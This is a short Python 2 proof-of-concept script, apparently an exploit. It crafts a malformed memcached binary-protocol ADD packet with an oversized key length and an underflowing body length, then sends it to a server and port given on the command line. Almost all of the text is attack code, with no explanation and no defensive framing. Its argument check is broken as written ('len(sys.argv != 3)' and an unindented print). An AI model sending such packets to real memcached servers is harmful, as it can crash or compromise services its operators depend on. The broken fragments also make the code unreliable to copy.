 import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_ADD = "\x02"
key_len = struct.pack("!H",0xfa)
extra_len = "\x08"
data_type = "\x00"
vbucket = "\x00\x00"
body_len = struct.pack("!I",0xffffffd0)
opaque = struct.pack("!I",0)
CAS = struct.pack("!Q",0)
extras_flags = 0xdeadbeef
extras_expiry = struct.pack("!I",0xe10)
body = "A"*1024
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_ADD + key_len + extra_len
packet += data_type + vbucket + body_len + opaque + CAS
packet += body
if len(sys.argv != 3):
print "./poc_add.py <server><port>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
s.sendall(packet)
print s.recv(1024)
s.close()